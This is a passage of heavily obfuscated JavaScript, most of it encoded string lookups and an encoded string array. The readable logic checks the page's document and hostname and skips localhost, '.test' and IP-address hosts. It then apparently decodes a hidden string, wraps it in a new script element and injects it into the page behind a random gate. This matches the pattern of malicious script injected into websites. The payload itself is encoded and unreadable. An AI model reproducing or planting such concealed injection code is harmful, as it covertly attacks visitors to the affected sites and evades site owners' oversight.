(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0r